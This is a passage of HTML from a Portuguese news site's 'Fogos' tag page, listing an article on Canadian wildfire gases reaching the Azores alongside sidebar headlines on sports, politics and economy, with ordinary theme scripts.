                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fogos</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Fogos</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/14/gases-dos-fogos-no-canada-chegam-aos-acores-segue-se-a-peninsula-iberica/"  rel="bookmark" class="td-image-wrap " title="Gases dos fogos no Canadá chegam aos Açores. Segue-se a Península Ibérica" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/imagem-2023-05-02-102745446-324x160.png"   alt="" title="Gases dos fogos no Canadá chegam aos Açores. Segue-se a Península Ibérica" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/14/gases-dos-fogos-no-canada-chegam-aos-acores-segue-se-a-peninsula-iberica/"  rel="bookmark" title="Gases dos fogos no Canadá chegam aos Açores. Segue-se a Península Ibérica">Gases dos fogos no Canadá chegam aos Açores. Segue-se a Península...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-14T14:47:30+00:00" >June 14, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/06/14/gases-dos-fogos-no-canada-chegam-aos-acores-segue-se-a-peninsula-iberica/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
O IPMA realçou, contudo, que &quot;as concentrações destes poluentes são inferiores aos limites legais estabelecidos e, por isso, não deverão representar qualquer ameaça para...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "26559";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "6640";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/07/02/sp-braga-apresenta-equipamento-alternativo-para-2018-19/"  rel="bookmark" class="td-image-wrap " title="Sp. Braga apresenta equipamento alternativo para 2018/19" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/camisola-sp-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/07/camisola-sp-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/07/camisola-sp-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sp. Braga apresenta equipamento alternativo para 2018/19" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/07/02/sp-braga-apresenta-equipamento-alternativo-para-2018-19/"  rel="bookmark" title="Sp. Braga apresenta equipamento alternativo para 2018/19">Sp. Braga apresenta equipamento alternativo para 2018/19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-02T13:16:14+00:00" >July 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/12/01/vitoria-de-guimaraes-empata-com-vitoria-de-setubal-1-1/"  rel="bookmark" class="td-image-wrap " title="Vitória de Guimarães empata com Vitória de Setúbal  (1-1)" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/12/noticia-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/12/noticia-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/12/noticia-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória de Guimarães empata com Vitória de Setúbal  (1-1)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/12/01/vitoria-de-guimaraes-empata-com-vitoria-de-setubal-1-1/"  rel="bookmark" title="Vitória de Guimarães empata com Vitória de Setúbal  (1-1)">Vitória de Guimarães empata com Vitória de Setúbal  (1-1)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-01T20:17:32+00:00" >December 1, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/09/28/ricardo-costa-entregou-candidatura-as-eleicoes-do-ps-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Ricardo Costa entregou candidatura às eleições do PS Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/09/noticia-28-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/09/noticia-28-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/09/noticia-28-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ricardo Costa entregou candidatura às eleições do PS Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/09/28/ricardo-costa-entregou-candidatura-as-eleicoes-do-ps-guimaraes/"  rel="bookmark" title="Ricardo Costa entregou candidatura às eleições do PS Guimarães">Ricardo Costa entregou candidatura às eleições do PS Guimarães</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-28T11:01:53+00:00" >September 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/03/euribor-sobe-a-3-meses-para-novo-maximo-e-a-12-meses-e-cai-a-6-meses/"  rel="bookmark" class="td-image-wrap " title="Euribor sobe a 3 meses, para novo máximo, e a 12 meses e cai a 6 meses" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/euribor-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/euribor-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/01/euribor-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Euribor sobe a 3 meses, para novo máximo, e a 12 meses e cai a 6 meses" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/03/euribor-sobe-a-3-meses-para-novo-maximo-e-a-12-meses-e-cai-a-6-meses/"  rel="bookmark" title="Euribor sobe a 3 meses, para novo máximo, e a 12 meses e cai a 6 meses">Euribor sobe a 3 meses, para novo máximo, e a 12...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-03T10:42:22+00:00" >April 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_17" data-td_block_id="tdi_17">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_18","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_15";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "26559";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "6640";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_18 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/04/professores-admitem-greve-a-exames-aulas-e-lancamento-de-notas/"  rel="bookmark" class="td-image-wrap " title="Professores admitem greve a exames, aulas e lançamento de notas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/fenprof-mario-nogueira-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/fenprof-mario-nogueira-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/fenprof-mario-nogueira-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Professores admitem greve a exames, aulas e lançamento de notas" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/04/professores-admitem-greve-a-exames-aulas-e-lancamento-de-notas/"  rel="bookmark" title="Professores admitem greve a exames, aulas e lançamento de notas">Professores admitem greve a exames, aulas e lançamento de notas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/04/29/olivier-da-silva-e-o-novo-presidente-do-fc-amares/"  rel="bookmark" class="td-image-wrap " title="Olivier da Silva é o novo Presidente do FC Amares" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/noticia-19-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/05/noticia-19-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/05/noticia-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Olivier da Silva é o novo Presidente do FC Amares" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/04/29/olivier-da-silva-e-o-novo-presidente-do-fc-amares/"  rel="bookmark" title="Olivier da Silva é o novo Presidente do FC Amares">Olivier da Silva é o novo Presidente do FC Amares</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/08/30/suspeito-de-assaltos-detido-em-espanha-entregue-a-policia-judiciaria/"  rel="bookmark" class="td-image-wrap " title="Suspeito de assaltos detido em Espanha entregue à Polícia Judiciária" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/08/noticia-50-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/08/noticia-50-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/08/noticia-50-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suspeito de assaltos detido em Espanha entregue à Polícia Judiciária" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/08/30/suspeito-de-assaltos-detido-em-espanha-entregue-a-policia-judiciaria/"  rel="bookmark" title="Suspeito de assaltos detido em Espanha entregue à Polícia Judiciária">Suspeito de assaltos detido em Espanha entregue à Polícia Judiciária</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/02/consumo-de-eletricidade-desce-02-e-de-gas-natural-22-ate-maio/"  rel="bookmark" class="td-image-wrap " title="Consumo de eletricidade desce 0,2% e de gás natural 22% até maio" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/fogao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/fogao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/fogao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consumo de eletricidade desce 0,2% e de gás natural 22% até maio" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/02/consumo-de-eletricidade-desce-02-e-de-gas-natural-22-ate-maio/"  rel="bookmark" title="Consumo de eletricidade desce 0,2% e de gás natural 22% até maio">Consumo de eletricidade desce 0,2% e de gás natural 22% até...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "93";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "31";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

